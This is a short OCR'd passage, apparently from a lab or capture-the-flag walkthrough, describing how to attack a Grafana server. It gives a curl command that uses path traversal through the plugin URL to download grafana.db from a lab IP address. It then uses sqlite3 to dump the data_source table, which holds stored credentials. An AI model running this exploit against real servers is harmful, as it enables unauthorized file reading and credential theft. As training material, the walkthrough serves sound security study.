
2. We can try to read a database file and store it
in our PC, this is grafana database
curl –path-as-is
http://192.168.227.181:3000/public/plugins/ale
rtlist/../../../../../../../../var/lib/grafana/grafana.db
-o grafana.db
ls -l grafana.db
3. Now we can use sqlite3 to read this database
file, there is a data_source table that holds user
information
sqlite3 grafana.db
.tables
select * from data_source;